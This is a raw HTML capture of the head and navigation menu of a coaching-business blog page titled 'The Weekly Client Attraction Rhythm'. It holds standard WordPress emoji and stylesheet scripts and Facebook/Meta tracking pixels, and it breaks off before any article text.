

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katmillar.com/the-weekly-client-attraction-rhythm/
body_size: 15883
content:
<!DOCTYPE html>
<html lang="en-AU">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<title>The Weekly Client Attraction Rhythm</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kat Millar &raquo; Feed" href="https://katmillar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kat Millar &raquo; Comments Feed" href="https://katmillar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kat Millar &raquo; The Weekly Client Attraction Rhythm Comments Feed" href="https://katmillar.com/the-weekly-client-attraction-rhythm/feed/" />
<link rel="canonical" href="https://katmillar.com/the-weekly-client-attraction-rhythm/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katmillar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://katmillar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ime-meetup-events-block-style2-css' href='https://katmillar.com/wp-content/plugins/import-meetup-events/assets/css/grid-style2.css?ver=1.6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='import-meetup-events-front-css' href='https://katmillar.com/wp-content/plugins/import-meetup-events/assets/css/import-meetup-events.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='import-meetup-events-front-style2-css' href='https://katmillar.com/wp-content/plugins/import-meetup-events/assets/css/grid-style2.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpecpp-css' href='https://katmillar.com/wp-content/plugins/wp-ecommerce-paypal/assets/css/wpecpp.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://katmillar.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://katmillar.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://katmillar.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='executive-pro-theme-css' href='https://katmillar.com/wp-content/themes/executive-pro/style.css?ver=3.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://katmillar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.4.7" id="cycletwo-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.4.7" id="cycletwo-addons-js"></script>
<script type="text/javascript" src="https://katmillar.com/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0" id="executive-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://katmillar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://katmillar.com/wp-json/wp/v2/posts/8025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katmillar.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://katmillar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatmillar.com%2Fthe-weekly-client-attraction-rhythm%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://katmillar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatmillar.com%2Fthe-weekly-client-attraction-rhythm%2F&#038;format=xml" />


<meta name="facebook-domain-verification" content="ik4ufgvebefxr2tqxtbvd9oo0vmccy" /><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/159afab04edebe0c7ea4d4d021497b96?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://katmillar.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style>
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '854239228042988');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=854239228042988&ev=PageView&noscript=1" /></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- Facebook Conversion Code for Checkouts - Kat Millar 1 -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6024090069544', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" src="https://www.facebook.com/tr?ev=6024090069544&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><link rel="pingback" href="https://katmillar.com/xmlrpc.php" />

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1234241393384314', url);
      </script>
    <script type='text/javascript'>fbq('init', '1234241393384314', {}, {
    "agent": "wordpress-6.4.7-3.0.14"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1234241393384314&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://katmillar.com/wp-content/uploads/2025/04/cropped-KM-Logo-pink-background-32x32.png" sizes="32x32" />
<link rel="icon" href="https://katmillar.com/wp-content/uploads/2025/04/cropped-KM-Logo-pink-background-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katmillar.com/wp-content/uploads/2025/04/cropped-KM-Logo-pink-background-180x180.png" />
<meta name="msapplication-TileImage" content="https://katmillar.com/wp-content/uploads/2025/04/cropped-KM-Logo-pink-background-270x270.png" />
</head>
<body class="post-template-default single single-post postid-8025 single-format-standard content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage">

<div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://katmillar.com/">Kat Millar</a></p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-primary-menu" class="menu genesis-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://katmillar.com/home/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://katmillar.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://katmillar.com/speaking-and-events/" itemprop="url"><span itemprop="name">Events</span></a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6184"><a href="https://katmillar.com/services-2/" itemprop="url"><span itemprop="name">Products &#038; Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-10397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10397"><a href="https://katmillar.com/the-sell-out-offer-system/" itemprop="url"><span itemprop="name">The Sell-Out Offer System</span></a></li>
	<li id="menu-item-10520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10520"><a href="https://katmillar.com/the-client-getting-content-system/" itemprop="url"><span itemprop="name">The Client-Getting Content System</span></a></li>
	<li id="menu-item-10523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10523"><a href="https://katmillar.com/the-client-getting-content-audit/" itemprop="url"><span itemprop="name">The Client-Getting Content Audit</span></a></li>
	<li id="menu-item-10264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10264"><a href="https://katmillar.com/easy-marketing-client-attraction-bundle/" itemprop="url"><span itemprop="name">The Easy Marketing Client Attraction Bundle</span></a></li>
	<li id="menu-item-6624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6624"><a href="https://katmillar.com/invitation-to-work-with-kat/" itemprop="url"><span itemprop="name">Invitation to Work with Kat Millar</span></a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120"><a href="https://katmillar.com/category/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-162"><a href="https://katmillar.com/what-my-clients-say/" itemprop="url"><span itemprop="name">Reviews</span></a>
<ul class="sub-menu">
	<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3813"><a href="https://katmillar.com/workshop-and-speaking-reviews/" itemprop="url"><span itemprop="name">Workshop Reviews</span></a></li>
</ul>
</li>
<li id="menu-item-7743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7743"><a href="https://katmillar.com/free-resources/" itemprop="url"><span itemprop="name">Free Resources</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://katmillar.com/contact/" itemprop="url"><span itemprop="name">Contact us</span></a></li>
</ul></nav></div></section>
